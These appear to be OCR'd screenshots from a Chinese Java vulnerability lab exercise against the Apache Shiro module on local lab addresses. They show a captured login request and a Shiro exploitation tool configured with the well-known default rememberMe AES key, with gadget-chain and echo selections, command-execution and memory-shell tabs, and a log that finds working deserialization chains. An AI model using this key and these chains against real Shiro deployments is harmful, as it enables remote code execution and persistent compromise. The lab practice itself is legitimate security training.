 Java 漏洞靶场
不安全 | 192.168.0.101:8000/home#/shiro
应用 Gmail YouTube 地图
选择模块
首页 Shiro
立即提交 重置 获取KEY
Elements Console Sources Network Performance Memory Application Security Au
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 m
抓取提交的数据包
Name
fontawesome-webfont.woff?v
fontawesome-webfont.ttf?v=4
iconfont.woff2?v=256
iconfont.woff?v=256
iconfont.ttf?v=256
fontawesome-webfont.woff2?
fontawesome-webfont.woff?v
fontawesome-webfont.ttf?v=4
login
67 requests 6.8 KB transferred
Headers Preview Response Initiator Timing Cookies
General
Request URL: http://192.168.0.101:8000/home/shiro/login
Request Method: POST
Status Code: 500
Remote Address: 192.168.0.101:8000
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Connection: close
Content-Type: application/json;charset=UTF-8
2 个项目
Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://192.168.0.101:8000/home/shiro/login Cookie Flag rememberMe
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥
利用链 CommonsBeanutilsString_183 回显 TomcatEcho 检测当前利用链
基本信息 命令执行 内存马
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsPropertySource
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsPropertySource_183
[-] 尝试回显: TomcatEcho 链: CommonsCollections2
[-] 尝试回显: TomcatEcho 链: CommonsCollections3
[+++] 发现利用链及回显! 链: CommonsCollectionsK1 回显: TomcatEcho
[-] 尝试回显: TomcatEcho 链: CommonsCollectionsK2
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsString
[+++] 发现利用链及回显! 链: CommonsBeanutilsString_183 回显: TomcatEcho
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsString_192s
[-] 尝试回显: SpringEcho 链: CommonsBeanutils1
[-] 尝试回显: SpringEcho 链: CommonsBeanutils1_183
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsAttrCompare
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsAttrCompare_183
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsObjectToStringComparator
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsObjectToStringComparator_183
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsPropertySource
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsPropertySource_183
[-] 尝试回显: SpringEcho 链: CommonsCollections2
[-] 尝试回显: SpringEcho 链: CommonsCollections3
[-] 尝试回显: SpringEcho 链: CommonsCollectionsK1
[-] 尝试回显: SpringEcho 链: CommonsCollectionsK2
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsString
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsString_183
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsString_192s